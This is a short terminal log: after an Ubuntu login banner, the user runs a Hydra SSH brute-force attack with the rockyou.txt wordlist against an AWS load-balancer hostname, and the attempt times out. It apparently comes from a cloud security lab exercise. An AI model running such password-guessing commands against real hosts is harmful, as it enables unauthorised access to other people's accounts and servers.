 * Super-optimized for small spaces - read how we shrank the memory
footprint of MicroK8s to make it the smallest full K8s around.
https://ubuntu.com/blog/microk8s-memory-optimisation
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
69 updates can be applied immediately.
22 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
*** System restart required ***
Last login: Tue Sep 14 00:24:06 2021 from 148.255.101.173
ubuntu@ip-10-192-11-59:~$ hydra -l ubuntu -P rockyou.txt ssh://c1-web-service-alb-1979305437.us-east-1.elb.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-09-14 01:40:25
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://c1-web-service-alb-1979305437.us-east-1.elb.amazonaws.com:22/
[ERROR] could not connect to ssh://52.205.230.222:22 - Timeout connecting to 52.205.230.222
ubuntu@ip-10-192-11-59:~$